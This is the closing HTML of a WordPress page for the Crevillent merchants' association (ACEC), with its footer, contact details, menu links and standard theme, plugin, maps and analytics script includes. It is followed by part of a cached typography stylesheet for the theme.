				</div><!-- .elements-area -->
				</div><!-- .elements-sidebar-wrap -->
				</div><!-- .grid-main -->
			</div><!-- .elements-with-sidebar -->

	</div><!-- .main-sections -->
</div><!-- #main .elements -->



	<footer id="footer" class="footer">

		<div class="footer-widgets">
			<div class="footer-widgets-wrap grid-main">
				<div class="footer-widgets-container">


																		<div class="widget-area __footer-0 widget-area-1">
<div id="custom_html-4" class="widget_text widget-container widget_custom_html"><div class="widget_text widget"><div class="widget-title"><!-- no widget title --></div><div class="widget-content"><div class="textwidget custom-html-widget"><p><img alt="Logo ACEC" class="alignnone size-full wp-image-3943" src="https://comercioscrevillent.es/wp-content/themes/directory2/design/img/logo.png"></p>

<p>Toda la información acerca de las ofertas, descuentos y promociones sobre los comercios y empresas de Crevillent.</p></div></div></div></div>						</div>
																		<div class="widget-area __footer-1 widget-area-2">
						</div>
																		<div class="widget-area __footer-2 widget-area-3">
<div id="custom_html-6" class="widget_text widget-container widget_custom_html"><div class="widget_text widget"><div class="widget-title"><h3>Enlaces de interés</h3></div><div class="widget-content"><div class="textwidget custom-html-widget"><div class="entry-content">
	<ul>
		<li><a href="#"></a>¿Comprar en el comercio local?</li>
		<li><a href="https://comercioscrevillent.es/politica-de-cookies/">Sobre la Política de Cookies</a></li>
		<li><a href="https://comercioscrevillent.es/terminos-y-condiciones/">Términos y condiciones</a></li>
	</ul>
</div></div></div></div></div>						</div>
																		<div class="widget-area __footer-3 widget-area-4">
<div id="custom_html-5" class="widget_text widget-container widget_custom_html"><div class="widget_text widget"><div class="widget-title"><h3>Encuéntranos en:</h3></div><div class="widget-content"><div class="textwidget custom-html-widget"><p>C/ Plaça Dr. Mas Candela, 15A, <br>
03330 Crevillent, Alacant, España<br>
Tel: 694410294<br>
info@comercioscrevillent.es</p></div></div></div></div>						</div>

				</div>
			</div>
		</div>

		<div class="site-footer">
			<div class="site-footer-wrap grid-main">
<div class="nav-menu-container nav-menu-footer megaWrapper"><ul class="ait-megamenu"><li ><a href="https://comercioscrevillent.es/" title="Inicio">Inicio</a></li><li class="page_item page-item-979"><a href="https://comercioscrevillent.es/becas/">Becas ACEC</a></li><li class="page_item page-item-32"><a href="https://comercioscrevillent.es/comercios-asociados/">Comercios asociados</a></li><li class="page_item page-item-30"><a href="https://comercioscrevillent.es/contacto/">Contacto</a></li><li class="page_item page-item-24"><a href="https://comercioscrevillent.es/hazte-socio/">Hazte socio</a></li><li class="page_item page-item-28 current_page_parent"><a href="https://comercioscrevillent.es/noticias/">Noticias</a></li><li class="page_item page-item-392"><a href="https://comercioscrevillent.es/politica-de-cookies/">Política de Cookies</a></li><li class="page_item page-item-305"><a href="https://comercioscrevillent.es/promociones-y-ofertas/">Promociones y ofertas</a></li><li class="page_item page-item-1267"><a href="https://comercioscrevillent.es/sanvalentin/">Sorteo de San Valentín 2026</a></li><li class="page_item page-item-11337"><a href="https://comercioscrevillent.es/extraverano/">Sorteo Extra del Verano</a></li><li class="page_item page-item-394"><a href="https://comercioscrevillent.es/terminos-y-condiciones/">Términos y condiciones</a></li></ul></div>
				<div class="footer-text"><p>© 2019 - Todos los derechos reservados. Website de la ACEC desarrollado por <a href="https://servicios.top10games.es">T10G Servicios</a> y <a href="https://top10games.es">Top10Games</a>.</p></div>
			</div>
		</div>

	</footer><!-- /#footer -->
</div><!-- /#page -->

<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/comercioscrevillent.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/ait/ait.js?ver=2.53' id='ait-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/colorbox/jquery.colorbox.min.js?ver=1.4.27' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/@framework/admin/assets/libs/datepicker/jquery-ui-i18n.min.js?ver=5.5.17' id='datepicker-translation-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery.selectbox-0.2.js?ver=5.5.17' id='jquery-selectbox-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery.select2-3.5.1.js?ver=5.5.17' id='jquery-select2-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery.raty-2.5.2.js?ver=5.5.17' id='jquery-raty-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery-waypoints-2.0.3.js?ver=5.5.17' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery.infieldlabel-0.1.4.js?ver=5.5.17' id='jquery-infieldlabels-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?language=es&#038;key=AIzaSyDUrRiS4vqXSXgoN6FOHHNqN6yhuzfZse0&#038;ver=5.5.17' id='googlemaps-api-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/gmap3.min.js?ver=5.5.17' id='jquery-gmap3-local-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/gmap3.infobox.js?ver=5.5.17' id='jquery-gmap3-infobox-local-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/mobile.js?ver=5.5.17' id='ait-mobile-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/menu.js?ver=5.5.17' id='ait-menu-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/bxslider/jquery.bxslider.min.js?ver=4.1.2' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/portfolio-item.js?ver=5.5.17' id='ait-portfolio-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/custom.js?ver=5.5.17' id='ait-custom-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/marker-clusterer/markerclusterer-plus.js?ver=2.1.1' id='marker-clusterer-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/script.js?ver=5.5.17' id='ait-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/modernizr/modernizr.touch.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/elements/rule/design/js/rule-btn.js?ver=5.5.17' id='ait-rule-btn-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/plugins/ait-shortcodes/assets/js/rule-btn.js?ver=5.5.17' id='ait-sc-rule-btn-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156019174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156019174-1');
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://comercioscrevillent.es/wp-content/uploads/cache/directory2/typography-2.53-es_ES.css?ver=1769172616
body_size: 4365
content:
@font-face{font-family:'Open Sans Condensed';src:url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.eot');src:url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.eot?#iefix') format('embedded-opentype'), url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.woff') format('woff'), url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.ttf') format('truetype'), url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.svg#OpenSansCondBold') format('svg');font-weight:700;font-style:normal;}.lang-es_ES{/* import disabled */}.lang-es_ES body{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES strong,.lang-es_ES b{font-weight:bold;}.lang-es_ES em{font-style:italic;}.lang-es_ES a.comment-reply-link{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES h1{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES h2{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES h3{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES h4{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES h5{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES h6{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES h1 strong,.lang-es_ES h2 strong,.lang-es_ES h3 strong,.lang-es_ES h4 strong,.lang-es_ES h5 strong,.lang-es_ES h6 strong{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .site-description a{font-family:Arial, sans-serif;font-weight:bold;font-style:normal;}.lang-es_ES .breadcrumb-sep{font-weight:bold;}.lang-es_ES input,.lang-es_ES textarea{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES select{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES input[type="submit"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES input[type="reset"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ui-datepicker{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .ui-datepicker .ui-widget-header{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ui-datepicker table th{font-weight:bold;}.lang-es_ES .ui-datepicker table td a.ui-state-default{font-weight:normal;}.lang-es_ES blockquote,.lang-es_ES q{font-style:italic;}.lang-es_ES .site-logo a,.lang-es_ES .site-logo a:hover{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .nav-menu-main > ul > li > a{font-family:Open Sans Condensed;font-weight:600;font-style:normal;}.lang-es_ES .menu-item-column-label{font-weight:bold;}.lang-es_ES .menu-item-column > ul li.menu-item-has-children > a{font-weight:bold;}.lang-es_ES .header-resources .resources-data{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .header-resources .ait-sc-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .entry-content table thead th{font-weight:bold;}.lang-es_ES .entry-content table tbody th{font-weight:bold;}.lang-es_ES .entry-content .tabstyle1 table thead th{font-weight:bold;}.lang-es_ES .wp-caption .wp-caption-text{font-style:italic;}.lang-es_ES .ait-sc-button .title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-sc-button .title small{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-easy-slider-main .bx-wrapper li .bx-caption .bx-caption-desc span.bx-link-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-easy-slider-main ul.easy-slider li .easy-title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-portfolio .filters-wrapper .filter-wrapper .selected{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-portfolio .filters-wrapper .filter-wrapper .selected span{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-portfolio .filters-wrapper .filter-wrapper ul li a{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-item-organizer .item-duration{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-item-organizer .item-duration time{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-services-main .readmore{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-events-main .event-date .entry-date{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-events-main .item-info{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-posts-main .item-date{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-job-offers-main .item-duration{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-job-offers-main .item-duration strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-job-offers-main .job-contact{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-job-offers-main .job-contact strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-testimonials-main .item-text{font-style:italic;}.lang-es_ES .elm-testimonials-main .item .item-info .item-author{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-testimonials-main .item-text .item-excerpt:before{font-weight:bold;}.lang-es_ES .carousel-bottom-arrows .carousel-nav-text{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs-horizontal ul.ait-tabs-nav li a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs-vertical ul.ait-tabs-nav li a,.lang-es_ES .elm-toggles-main .ait-tabs-vertical li .ait-tab-hover{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs .tabs-wrapper .selected{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .responsive-tabs-select{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs .tabs-wrapper .responsive-tabs li{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .local-toggles .toggle-content .toggle-container{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-price-table .table-header h3{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .elm-price-table .table-header .table-price{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-price-table .table-header .table-subtitle{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-price-table .table-button a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-countdown-main .clock-data	.clock-value{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-counters-main .counter-title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-counters-main .counter-type-textbox .type-text{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-main ul.member-contacts li{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .member-position-title{font-weight:bold;}.lang-es_ES .entry-content-hider{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-google-map	 .gmap-infowindow-content p{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-contact-form-main form p .input-row .input-label .label{font-weight:bold;}.lang-es_ES .elm-contact-form-main form .input-submit .submit-wrap input[type="reset"]{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-products .product-price{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-products .product-featured .item-title h3{font-weight:bold;}.lang-es_ES .elm-rule-main .rule-btn-top{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .hentry .entry-title h2,.lang-es_ES .entry-footer .entry-title h2{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry .entry-date,.lang-es_ES .entry-footer .entry-date{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry .more,.lang-es_ES .entry-footer .more{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry .entry-footer .author{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry .entry-footer .tags{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .hentry .entry-footer .categories{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .hentry .entry-footer .comments-link{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry.sticky .featured-post{font-weight:bold;}.lang-es_ES .single-post .comments-link{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .author-link-wrap{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .entry-date{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .commentlist .comment-meta .fn{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES #respond h3 small{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES #respond form label{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES a.post-edit-link,.lang-es_ES a.comment-edit-link,.lang-es_ES a.comment-reply-link{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .nav-single{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .widget-container .widget-title h3{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .widget_rss .widget-title{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .widget_posts a.thumb-link h4{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .widget_posts .read-more{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .widget_calendar caption{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .widget_calendar th{font-weight:bold;}.lang-es_ES .widget_calendar tbody td#today{font-weight:bold;}.lang-es_ES .widget_calendar tbody td a{font-weight:bold;}.lang-es_ES .widget_rss	.widget-content a.rsswidget{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .sharebox .middle a{font-weight:bold;}.lang-es_ES .button{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .contact-owner-container a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES a#claim-listing-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES button[type="submit"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-get-directions-button a.ait-sc-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .footer-widgets-container .widget_items .item-container h4{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .infoBox .item-data a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .item-picture .phone{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .cluster{font-weight:bold;}.lang-es_ES .elm-search-form .searchsubmit2{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-search-form .searchsubmit2:before{font-weight:normal;}.lang-es_ES .elm-search-form .searchinput,.lang-es_ES .elm-search-form .radius > span,.lang-es_ES .elm-search-form .search-form-type-2 .label,.lang-es_ES .elm-search-form .radius-toggle,.lang-es_ES .elm-search-form .radius-display > span,.lang-es_ES .elm-search-form .select2-chosen,.lang-es_ES .elm-search-form .select2-search input[type="text"]{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-search-form .radius-value,.lang-es_ES .elm-search-form .radius-units{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .label{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .searchinput{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .select2-container .select2-choice{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .radius-display > span{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .radius-toggle,.lang-es_ES .search-form-type-2 .elm-search-form .radius-display{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .select2-chosen,.lang-es_ES .search-form-type-2 .elm-search-form .select2-search input[type="text"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .userlogin-tabs-contents input[type="submit"]{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .userlogin-tabs-menu a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .userlogin-tabs-menu a:first-child:after{font-weight:bold;}.lang-es_ES .widgetlogin-button-items{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .userlogin-container .lost-password{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .userlogin-tabs-contents .input-username input,.lang-es_ES .userlogin-tabs-contents .login-username input,.lang-es_ES .userlogin-tabs-contents .input-email input,.lang-es_ES .userlogin-tabs-contents .login-password input,.lang-es_ES .userlogin-tabs-contents .input-captcha input,.lang-es_ES .userlogin-tabs-contents .input-role .sbHolder{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .widget_items .item-container h4{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .profile-name span:nth-child(2){font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .filters-wrap .content .selected:first-child,.lang-es_ES .filters-wrap .content .title,.lang-es_ES .filters-wrap .sbHolder .sbSelector{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .item-container .item-body p strong{font-weight:400;}.lang-es_ES .page-title .review-stars-container .review-count{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .page-title .review-stars-container a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .reviews-container .review-actions button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .reviews-container .review-rating-question{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .reviews-container .review-name{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .item-container.reviews-enabled .review-stars-container a,.lang-es_ES .elm-items-main .reviews-enabled .review-stars-container a{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .ajax-info-count{font-family:Arial, 